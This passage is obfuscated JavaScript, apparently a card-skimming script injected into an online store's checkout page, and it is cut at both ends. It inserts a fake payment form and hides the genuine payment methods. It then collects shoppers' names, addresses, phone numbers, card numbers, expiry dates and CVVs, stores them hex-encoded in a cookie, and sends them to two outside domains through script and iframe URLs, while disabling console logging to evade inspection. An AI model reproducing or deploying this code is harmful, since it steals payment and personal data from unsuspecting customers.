\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<opt